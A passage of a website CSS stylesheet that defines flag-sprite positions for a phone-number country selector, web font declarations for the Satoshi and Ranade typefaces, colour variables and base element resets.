    background-position: -110px 0px;
}

.iti__flag.iti__al {
    height: 15px;
    background-position: -132px 0px;
}

.iti__flag.iti__am {
    height: 10px;
    background-position: -154px 0px;
}

.iti__flag.iti__ao {
    height: 14px;
    background-position: -176px 0px;
}

.iti__flag.iti__aq {
    height: 14px;
    background-position: -198px 0px;
}

.iti__flag.iti__ar {
    height: 13px;
    background-position: -220px 0px;
}

.iti__flag.iti__as {
    height: 10px;
    background-position: -242px 0px;
}

.iti__flag.iti__at {
    height: 14px;
    background-position: -264px 0px;
}

.iti__flag.iti__au {
    height: 10px;
    background-position: -286px 0px;
}

.iti__flag.iti__aw {
    height: 14px;
    background-position: -308px 0px;
}

.iti__flag.iti__ax {
    height: 13px;
    background-position: -330px 0px;
}

.iti__flag.iti__az {
    height: 10px;
    background-position: -352px 0px;
}

.iti__flag.iti__ba {
    height: 10px;
    background-position: -374px 0px;
}

.iti__flag.iti__bb {
    height: 14px;
    background-position: -396px 0px;
}

.iti__flag.iti__bd {
    height: 12px;
    background-position: -418px 0px;
}

.iti__flag.iti__be {
    height: 15px;
    background-position: -440px 0px;
}

.iti__flag.iti__bf {
    height: 14px;
    background-position: -460px 0px;
}

.iti__flag.iti__bg {
    height: 12px;
    background-position: -482px 0px;
}

.iti__flag.iti__bh {
    height: 12px;
    background-position: -504px 0px;
}

.iti__flag.iti__bi {
    height: 12px;
    background-position: -526px 0px;
}

.iti__flag.iti__bj {
    height: 14px;
    background-position: -548px 0px;
}

.iti__flag.iti__bl {
    height: 14px;
    background-position: -570px 0px;
}

.iti__flag.iti__bm {
    height: 10px;
    background-position: -592px 0px;
}

.iti__flag.iti__bn {
    height: 10px;
    background-position: -614px 0px;
}

.iti__flag.iti__bo {
    height: 14px;
    background-position: -636px 0px;
}

.iti__flag.iti__bq {
    height: 14px;
    background-position: -658px 0px;
}

.iti__flag.iti__br {
    height: 14px;
    background-position: -680px 0px;
}

.iti__flag.iti__bs {
    height: 10px;
    background-position: -702px 0px;
}

.iti__flag.iti__bt {
    height: 14px;
    background-position: -724px 0px;
}

.iti__flag.iti__bv {
    height: 15px;
    background-position: -746px 0px;
}

.iti__flag.iti__bw {
    height: 14px;
    background-position: -768px 0px;
}

.iti__flag.iti__by {
    height: 10px;
    background-position: -790px 0px;
}

.iti__flag.iti__bz {
    height: 14px;
    background-position: -812px 0px;
}

.iti__flag.iti__ca {
    height: 10px;
    background-position: -834px 0px;
}

.iti__flag.iti__cc {
    height: 10px;
    background-position: -856px 0px;
}

.iti__flag.iti__cd {
    height: 15px;
    background-position: -878px 0px;
}

.iti__flag.iti__cf {
    height: 14px;
    background-position: -900px 0px;
}

.iti__flag.iti__cg {
    height: 14px;
    background-position: -922px 0px;
}

.iti__flag.iti__ch {
    height: 15px;
    background-position: -944px 0px;
}

.iti__flag.iti__ci {
    height: 14px;
    background-position: -961px 0px;
}

.iti__flag.iti__ck {
    height: 10px;
    background-position: -983px 0px;
}

.iti__flag.iti__cl {
    height: 14px;
    background-position: -1005px 0px;
}

.iti__flag.iti__cm {
    height: 14px;
    background-position: -1027px 0px;
}

.iti__flag.iti__cn {
    height: 14px;
    background-position: -1049px 0px;
}

.iti__flag.iti__co {
    height: 14px;
    background-position: -1071px 0px;
}

.iti__flag.iti__cp {
    height: 14px;
    background-position: -1093px 0px;
}

.iti__flag.iti__cr {
    height: 12px;
    background-position: -1115px 0px;
}

.iti__flag.iti__cu {
    height: 10px;
    background-position: -1137px 0px;
}

.iti__flag.iti__cv {
    height: 12px;
    background-position: -1159px 0px;
}

.iti__flag.iti__cw {
    height: 14px;
    background-position: -1181px 0px;
}

.iti__flag.iti__cx {
    height: 10px;
    background-position: -1203px 0px;
}

.iti__flag.iti__cy {
    height: 14px;
    background-position: -1225px 0px;
}

.iti__flag.iti__cz {
    height: 14px;
    background-position: -1247px 0px;
}

.iti__flag.iti__de {
    height: 12px;
    background-position: -1269px 0px;
}

.iti__flag.iti__dg {
    height: 10px;
    background-position: -1291px 0px;
}

.iti__flag.iti__dj {
    height: 14px;
    background-position: -1313px 0px;
}

.iti__flag.iti__dk {
    height: 15px;
    background-position: -1335px 0px;
}

.iti__flag.iti__dm {
    height: 10px;
    background-position: -1357px 0px;
}

.iti__flag.iti__do {
    height: 14px;
    background-position: -1379px 0px;
}

.iti__flag.iti__dz {
    height: 14px;
    background-position: -1401px 0px;
}

.iti__flag.iti__ea {
    height: 14px;
    background-position: -1423px 0px;
}

.iti__flag.iti__ec {
    height: 14px;
    background-position: -1445px 0px;
}

.iti__flag.iti__ee {
    height: 13px;
    background-position: -1467px 0px;
}

.iti__flag.iti__eg {
    height: 14px;
    background-position: -1489px 0px;
}

.iti__flag.iti__eh {
    height: 10px;
    background-position: -1511px 0px;
}

.iti__flag.iti__er {
    height: 10px;
    background-position: -1533px 0px;
}

.iti__flag.iti__es {
    height: 14px;
    background-position: -1555px 0px;
}

.iti__flag.iti__et {
    height: 10px;
    background-position: -1577px 0px;
}

.iti__flag.iti__eu {
    height: 14px;
    background-position: -1599px 0px;
}

.iti__flag.iti__fi {
    height: 12px;
    background-position: -1621px 0px;
}

.iti__flag.iti__fj {
    height: 10px;
    background-position: -1643px 0px;
}

.iti__flag.iti__fk {
    height: 10px;
    background-position: -1665px 0px;
}

.iti__flag.iti__fm {
    height: 11px;
    background-position: -1687px 0px;
}

.iti__flag.iti__fo {
    height: 15px;
    background-position: -1709px 0px;
}

.iti__flag.iti__fr {
    height: 14px;
    background-position: -1731px 0px;
}

.iti__flag.iti__ga {
    height: 15px;
    background-position: -1753px 0px;
}

.iti__flag.iti__gb {
    height: 10px;
    background-position: -1775px 0px;
}

.iti__flag.iti__gd {
    height: 12px;
    background-position: -1797px 0px;
}

.iti__flag.iti__ge {
    height: 14px;
    background-position: -1819px 0px;
}

.iti__flag.iti__gf {
    height: 14px;
    background-position: -1841px 0px;
}

.iti__flag.iti__gg {
    height: 14px;
    background-position: -1863px 0px;
}

.iti__flag.iti__gh {
    height: 14px;
    background-position: -1885px 0px;
}

.iti__flag.iti__gi {
    height: 10px;
    background-position: -1907px 0px;
}

.iti__flag.iti__gl {
    height: 14px;
    background-position: -1929px 0px;
}

.iti__flag.iti__gm {
    height: 14px;
    background-position: -1951px 0px;
}

.iti__flag.iti__gn {
    height: 14px;
    background-position: -1973px 0px;
}

.iti__flag.iti__gp {
    height: 14px;
    background-position: -1995px 0px;
}

.iti__flag.iti__gq {
    height: 14px;
    background-position: -2017px 0px;
}

.iti__flag.iti__gr {
    height: 14px;
    background-position: -2039px 0px;
}

.iti__flag.iti__gs {
    height: 10px;
    background-position: -2061px 0px;
}

.iti__flag.iti__gt {
    height: 13px;
    background-position: -2083px 0px;
}

.iti__flag.iti__gu {
    height: 11px;
    background-position: -2105px 0px;
}

.iti__flag.iti__gw {
    height: 10px;
    background-position: -2127px 0px;
}

.iti__flag.iti__gy {
    height: 12px;
    background-position: -2149px 0px;
}

.iti__flag.iti__hk {
    height: 14px;
    background-position: -2171px 0px;
}

.iti__flag.iti__hm {
    height: 10px;
    background-position: -2193px 0px;
}

.iti__flag.iti__hn {
    height: 10px;
    background-position: -2215px 0px;
}

.iti__flag.iti__hr {
    height: 10px;
    background-position: -2237px 0px;
}

.iti__flag.iti__ht {
    height: 12px;
    background-position: -2259px 0px;
}

.iti__flag.iti__hu {
    height: 10px;
    background-position: -2281px 0px;
}

.iti__flag.iti__ic {
    height: 14px;
    background-position: -2303px 0px;
}

.iti__flag.iti__id {
    height: 14px;
    background-position: -2325px 0px;
}

.iti__flag.iti__ie {
    height: 10px;
    background-position: -2347px 0px;
}

.iti__flag.iti__il {
    height: 15px;
    background-position: -2369px 0px;
}

.iti__flag.iti__im {
    height: 10px;
    background-position: -2391px 0px;
}

.iti__flag.iti__in {
    height: 14px;
    background-position: -2413px 0px;
}

.iti__flag.iti__io {
    height: 10px;
    background-position: -2435px 0px;
}

.iti__flag.iti__iq {
    height: 14px;
    background-position: -2457px 0px;
}

.iti__flag.iti__ir {
    height: 12px;
    background-position: -2479px 0px;
}

.iti__flag.iti__is {
    height: 15px;
    background-position: -2501px 0px;
}

.iti__flag.iti__it {
    height: 14px;
    background-position: -2523px 0px;
}

.iti__flag.iti__je {
    height: 12px;
    background-position: -2545px 0px;
}

.iti__flag.iti__jm {
    height: 10px;
    background-position: -2567px 0px;
}

.iti__flag.iti__jo {
    height: 10px;
    background-position: -2589px 0px;
}

.iti__flag.iti__jp {
    height: 14px;
    background-position: -2611px 0px;
}

.iti__flag.iti__ke {
    height: 14px;
    background-position: -2633px 0px;
}

.iti__flag.iti__kg {
    height: 12px;
    background-position: -2655px 0px;
}

.iti__flag.iti__kh {
    height: 13px;
    background-position: -2677px 0px;
}

.iti__flag.iti__ki {
    height: 10px;
    background-position: -2699px 0px;
}

.iti__flag.iti__km {
    height: 12px;
    background-position: -2721px 0px;
}

.iti__flag.iti__kn {
    height: 14px;
    background-position: -2743px 0px;
}

.iti__flag.iti__kp {
    height: 10px;
    background-position: -2765px 0px;
}

.iti__flag.iti__kr {
    height: 14px;
    background-position: -2787px 0px;
}

.iti__flag.iti__kw {
    height: 10px;
    background-position: -2809px 0px;
}

.iti__flag.iti__ky {
    height: 10px;
    background-position: -2831px 0px;
}

.iti__flag.iti__kz {
    height: 10px;
    background-position: -2853px 0px;
}

.iti__flag.iti__la {
    height: 14px;
    background-position: -2875px 0px;
}

.iti__flag.iti__lb {
    height: 14px;
    background-position: -2897px 0px;
}

.iti__flag.iti__lc {
    height: 10px;
    background-position: -2919px 0px;
}

.iti__flag.iti__li {
    height: 12px;
    background-position: -2941px 0px;
}

.iti__flag.iti__lk {
    height: 10px;
    background-position: -2963px 0px;
}

.iti__flag.iti__lr {
    height: 11px;
    background-position: -2985px 0px;
}

.iti__flag.iti__ls {
    height: 14px;
    background-position: -3007px 0px;
}

.iti__flag.iti__lt {
    height: 12px;
    background-position: -3029px 0px;
}

.iti__flag.iti__lu {
    height: 12px;
    background-position: -3051px 0px;
}

.iti__flag.iti__lv {
    height: 10px;
    background-position: -3073px 0px;
}

.iti__flag.iti__ly {
    height: 10px;
    background-position: -3095px 0px;
}

.iti__flag.iti__ma {
    height: 14px;
    background-position: -3117px 0px;
}

.iti__flag.iti__mc {
    height: 15px;
    background-position: -3139px 0px;
}

.iti__flag.iti__md {
    height: 10px;
    background-position: -3160px 0px;
}

.iti__flag.iti__me {
    height: 10px;
    background-position: -3182px 0px;
}

.iti__flag.iti__mf {
    height: 14px;
    background-position: -3204px 0px;
}

.iti__flag.iti__mg {
    height: 14px;
    background-position: -3226px 0px;
}

.iti__flag.iti__mh {
    height: 11px;
    background-position: -3248px 0px;
}

.iti__flag.iti__mk {
    height: 10px;
    background-position: -3270px 0px;
}

.iti__flag.iti__ml {
    height: 14px;
    background-position: -3292px 0px;
}

.iti__flag.iti__mm {
    height: 14px;
    background-position: -3314px 0px;
}

.iti__flag.iti__mn {
    height: 10px;
    background-position: -3336px 0px;
}

.iti__flag.iti__mo {
    height: 14px;
    background-position: -3358px 0px;
}

.iti__flag.iti__mp {
    height: 10px;
    background-position: -3380px 0px;
}

.iti__flag.iti__mq {
    height: 14px;
    background-position: -3402px 0px;
}

.iti__flag.iti__mr {
    height: 14px;
    background-position: -3424px 0px;
}

.iti__flag.iti__ms {
    height: 10px;
    background-position: -3446px 0px;
}

.iti__flag.iti__mt {
    height: 14px;
    background-position: -3468px 0px;
}

.iti__flag.iti__mu {
    height: 14px;
    background-position: -3490px 0px;
}

.iti__flag.iti__mv {
    height: 14px;
    background-position: -3512px 0px;
}

.iti__flag.iti__mw {
    height: 14px;
    background-position: -3534px 0px;
}

.iti__flag.iti__mx {
    height: 12px;
    background-position: -3556px 0px;
}

.iti__flag.iti__my {
    height: 10px;
    background-position: -3578px 0px;
}

.iti__flag.iti__mz {
    height: 14px;
    background-position: -3600px 0px;
}

.iti__flag.iti__na {
    height: 14px;
    background-position: -3622px 0px;
}

.iti__flag.iti__nc {
    height: 10px;
    background-position: -3644px 0px;
}

.iti__flag.iti__ne {
    height: 15px;
    background-position: -3666px 0px;
}

.iti__flag.iti__nf {
    height: 10px;
    background-position: -3686px 0px;
}

.iti__flag.iti__ng {
    height: 10px;
    background-position: -3708px 0px;
}

.iti__flag.iti__ni {
    height: 12px;
    background-position: -3730px 0px;
}

.iti__flag.iti__nl {
    height: 14px;
    background-position: -3752px 0px;
}

.iti__flag.iti__no {
    height: 15px;
    background-position: -3774px 0px;
}

.iti__flag.iti__np {
    height: 15px;
    background-position: -3796px 0px;
}

.iti__flag.iti__nr {
    height: 10px;
    background-position: -3811px 0px;
}

.iti__flag.iti__nu {
    height: 10px;
    background-position: -3833px 0px;
}

.iti__flag.iti__nz {
    height: 10px;
    background-position: -3855px 0px;
}

.iti__flag.iti__om {
    height: 10px;
    background-position: -3877px 0px;
}

.iti__flag.iti__pa {
    height: 14px;
    background-position: -3899px 0px;
}

.iti__flag.iti__pe {
    height: 14px;
    background-position: -3921px 0px;
}

.iti__flag.iti__pf {
    height: 14px;
    background-position: -3943px 0px;
}

.iti__flag.iti__pg {
    height: 15px;
    background-position: -3965px 0px;
}

.iti__flag.iti__ph {
    height: 10px;
    background-position: -3987px 0px;
}

.iti__flag.iti__pk {
    height: 14px;
    background-position: -4009px 0px;
}

.iti__flag.iti__pl {
    height: 13px;
    background-position: -4031px 0px;
}

.iti__flag.iti__pm {
    height: 14px;
    background-position: -4053px 0px;
}

.iti__flag.iti__pn {
    height: 10px;
    background-position: -4075px 0px;
}

.iti__flag.iti__pr {
    height: 14px;
    background-position: -4097px 0px;
}

.iti__flag.iti__ps {
    height: 10px;
    background-position: -4119px 0px;
}

.iti__flag.iti__pt {
    height: 14px;
    background-position: -4141px 0px;
}

.iti__flag.iti__pw {
    height: 13px;
    background-position: -4163px 0px;
}

.iti__flag.iti__py {
    height: 11px;
    background-position: -4185px 0px;
}

.iti__flag.iti__qa {
    height: 8px;
    background-position: -4207px 0px;
}

.iti__flag.iti__re {
    height: 14px;
    background-position: -4229px 0px;
}

.iti__flag.iti__ro {
    height: 14px;
    background-position: -4251px 0px;
}

.iti__flag.iti__rs {
    height: 14px;
    background-position: -4273px 0px;
}

.iti__flag.iti__ru {
    height: 14px;
    background-position: -4295px 0px;
}

.iti__flag.iti__rw {
    height: 14px;
    background-position: -4317px 0px;
}

.iti__flag.iti__sa {
    height: 14px;
    background-position: -4339px 0px;
}

.iti__flag.iti__sb {
    height: 10px;
    background-position: -4361px 0px;
}

.iti__flag.iti__sc {
    height: 10px;
    background-position: -4383px 0px;
}

.iti__flag.iti__sd {
    height: 10px;
    background-position: -4405px 0px;
}

.iti__flag.iti__se {
    height: 13px;
    background-position: -4427px 0px;
}

.iti__flag.iti__sg {
    height: 14px;
    background-position: -4449px 0px;
}

.iti__flag.iti__sh {
    height: 10px;
    background-position: -4471px 0px;
}

.iti__flag.iti__si {
    height: 10px;
    background-position: -4493px 0px;
}

.iti__flag.iti__sj {
    height: 15px;
    background-position: -4515px 0px;
}

.iti__flag.iti__sk {
    height: 14px;
    background-position: -4537px 0px;
}

.iti__flag.iti__sl {
    height: 14px;
    background-position: -4559px 0px;
}

.iti__flag.iti__sm {
    height: 15px;
    background-position: -4581px 0px;
}

.iti__flag.iti__sn {
    height: 14px;
    background-position: -4603px 0px;
}

.iti__flag.iti__so {
    height: 14px;
    background-position: -4625px 0px;
}

.iti__flag.iti__sr {
    height: 14px;
    background-position: -4647px 0px;
}

.iti__flag.iti__ss {
    height: 10px;
    background-position: -4669px 0px;
}

.iti__flag.iti__st {
    height: 10px;
    background-position: -4691px 0px;
}

.iti__flag.iti__sv {
    height: 12px;
    background-position: -4713px 0px;
}

.iti__flag.iti__sx {
    height: 14px;
    background-position: -4735px 0px;
}

.iti__flag.iti__sy {
    height: 14px;
    background-position: -4757px 0px;
}

.iti__flag.iti__sz {
    height: 14px;
    background-position: -4779px 0px;
}

.iti__flag.iti__ta {
    height: 10px;
    background-position: -4801px 0px;
}

.iti__flag.iti__tc {
    height: 10px;
    background-position: -4823px 0px;
}

.iti__flag.iti__td {
    height: 14px;
    background-position: -4845px 0px;
}

.iti__flag.iti__tf {
    height: 14px;
    background-position: -4867px 0px;
}

.iti__flag.iti__tg {
    height: 13px;
    background-position: -4889px 0px;
}

.iti__flag.iti__th {
    height: 14px;
    background-position: -4911px 0px;
}

.iti__flag.iti__tj {
    height: 10px;
    background-position: -4933px 0px;
}

.iti__flag.iti__tk {
    height: 10px;
    background-position: -4955px 0px;
}

.iti__flag.iti__tl {
    height: 10px;
    background-position: -4977px 0px;
}

.iti__flag.iti__tm {
    height: 14px;
    background-position: -4999px 0px;
}

.iti__flag.iti__tn {
    height: 14px;
    background-position: -5021px 0px;
}

.iti__flag.iti__to {
    height: 10px;
    background-position: -5043px 0px;
}

.iti__flag.iti__tr {
    height: 14px;
    background-position: -5065px 0px;
}

.iti__flag.iti__tt {
    height: 12px;
    background-position: -5087px 0px;
}

.iti__flag.iti__tv {
    height: 10px;
    background-position: -5109px 0px;
}

.iti__flag.iti__tw {
    height: 14px;
    background-position: -5131px 0px;
}

.iti__flag.iti__tz {
    height: 14px;
    background-position: -5153px 0px;
}

.iti__flag.iti__ua {
    height: 14px;
    background-position: -5175px 0px;
}

.iti__flag.iti__ug {
    height: 14px;
    background-position: -5197px 0px;
}

.iti__flag.iti__um {
    height: 11px;
    background-position: -5219px 0px;
}

.iti__flag.iti__un {
    height: 14px;
    background-position: -5241px 0px;
}

.iti__flag.iti__us {
    height: 11px;
    background-position: -5263px 0px;
}

.iti__flag.iti__uy {
    height: 14px;
    background-position: -5285px 0px;
}

.iti__flag.iti__uz {
    height: 10px;
    background-position: -5307px 0px;
}

.iti__flag.iti__va {
    height: 15px;
    background-position: -5329px 0px;
}

.iti__flag.iti__vc {
    height: 14px;
    background-position: -5346px 0px;
}

.iti__flag.iti__ve {
    height: 14px;
    background-position: -5368px 0px;
}

.iti__flag.iti__vg {
    height: 10px;
    background-position: -5390px 0px;
}

.iti__flag.iti__vi {
    height: 14px;
    background-position: -5412px 0px;
}

.iti__flag.iti__vn {
    height: 14px;
    background-position: -5434px 0px;
}

.iti__flag.iti__vu {
    height: 12px;
    background-position: -5456px 0px;
}

.iti__flag.iti__wf {
    height: 14px;
    background-position: -5478px 0px;
}

.iti__flag.iti__ws {
    height: 10px;
    background-position: -5500px 0px;
}

.iti__flag.iti__xk {
    height: 15px;
    background-position: -5522px 0px;
}

.iti__flag.iti__ye {
    height: 14px;
    background-position: -5544px 0px;
}

.iti__flag.iti__yt {
    height: 14px;
    background-position: -5566px 0px;
}

.iti__flag.iti__za {
    height: 14px;
    background-position: -5588px 0px;
}

.iti__flag.iti__zm {
    height: 14px;
    background-position: -5610px 0px;
}

.iti__flag.iti__zw {
    height: 10px;
    background-position: -5632px 0px;
}

.iti__flag {
    height: 15px;
    box-shadow: 0px 0px 1px 0px #888;
    background-image: url(../img/flags.png?416250f60d785a2e02f17e054d2e4e44);
    background-repeat: no-repeat;
    background-color: #dbdbdb;
    background-position: 20px 0;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .iti__flag {
        background-image: url(../img/flags@2x.png?d429a5777afaf2fc349652e812e9bb11);
    }
}

.iti__flag.iti__np {
    background-color: transparent;
}

@font-face {
    font-family: "Satoshi-Variable";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Variable.ttf") format("truetype");
    font-weight: 300 900;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-VariableItalic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-VariableItalic.ttf") format("truetype");
    font-weight: 300 900;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Satoshi-Light";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Light.ttf") format("truetype");
    font-weight: 300;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-LightItalic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-LightItalic.ttf") format("truetype");
    font-weight: 300;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Satoshi-Regular";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Regular.ttf") format("truetype");
    font-weight: 400;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-Italic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Italic.ttf") format("truetype");
    font-weight: 400;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Satoshi-Medium";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Medium.ttf") format("truetype");
    font-weight: 500;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-MediumItalic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-MediumItalic.ttf") format("truetype");
    font-weight: 500;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Satoshi-Bold";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Bold.ttf") format("truetype");
    font-weight: 700;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-BoldItalic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BoldItalic.ttf") format("truetype");
    font-weight: 700;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Satoshi-Black";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-Black.ttf") format("truetype");
    font-weight: 900;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Satoshi-BlackItalic";
    src: url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/satoshi/Satoshi-BlackItalic.ttf") format("truetype");
    font-weight: 900;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Variable";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Variable.ttf") format("truetype");
    font-weight: 100 700;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-VariableItalic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-VariableItalic.ttf") format("truetype");
    font-weight: 100 700;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Thin";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Thin.ttf") format("truetype");
    font-weight: 100;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-ThinItalic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-ThinItalic.ttf") format("truetype");
    font-weight: 100;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Light";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Light.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Light.ttf") format("truetype");
    font-weight: 300;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-LightItalic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-LightItalic.ttf") format("truetype");
    font-weight: 300;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Regular";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Regular.ttf") format("truetype");
    font-weight: 400;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-Italic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Italic.ttf") format("truetype");
    font-weight: 400;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Medium";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Medium.ttf") format("truetype");
    font-weight: 500;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-MediumItalic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-MediumItalic.ttf") format("truetype");
    font-weight: 500;
    font-display: swap;
    font-style: italic
}

@font-face {
    font-family: "Ranade-Bold";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-Bold.ttf") format("truetype");
    font-weight: 700;
    font-display: swap;
    font-style: normal
}

@font-face {
    font-family: "Ranade-BoldItalic";
    src: url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff2") format("woff2"),url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.woff") format("woff"),url("/themes/ldb/dev/fonts/ranade/Ranade-BoldItalic.ttf") format("truetype");
    font-weight: 700;
    font-display: swap;
    font-style: italic
}

:root {
    --ranade-font: "Ranade-Variable", sans-serif;
    --satoshi-font: "Satoshi-Variable", sans-serif;
    --color-firefly: #003035;
    --color-aqua: #003c40;
    --color-cinder: #161616;
    --color-grey: #6f6f6f;
    --color-silver: #c6c6c6;
    --color-vanilla: #f2ebdf;
    --color-salmon: #fa8763;
    --color-peach: #ffbd88;
    --color-golden: #f5e196;
    --color-rose: #ffccc4;
    --color-blue: #96ccef;
    --color-cyan: #88cbb6
}

body {
    font-family: var(--satoshi-font);
    font-size: 14px;
    font-weight: 400;
    min-height: 100svh;
    color: var(--color-cinder);
    background-color: #fff;
    overflow-y: unset !important;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent
}

body.of-hidden {
    position: fixed;
    width: 100%;
    overflow: hidden;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    -ms-touch-action: none;
    touch-action: none
}

::-moz-selection {
    background: var(--color-aqua);
    color: #fff
}

::selection {
    background: var(--color-aqua);
    color: #fff
}

html {
    overflow-x: hidden;
    overflow-y: scroll
}

@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto
    }
}

*,*::after,*::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
    word-wrap: break-word
}

* {
    margin: 0;
    padding: 0;
    font: inherit
}

html,sup,figure {
    border: 0
}

h1,h2,h3,h4,h5,h6 {
    border: 0;
    font-weight: 500;
    line-height: 1.2
}

form,img,label,legend,li,ol,p,small,sub,ul {
    border: 0;
    line-height: inherit;
    text-align: inherit
}

sup {
    line-height: inherit
}

button,h1,h2,h3,h4,h5,h6,sup,th {
    text-align: inherit
}

button {
    border-radius: 0
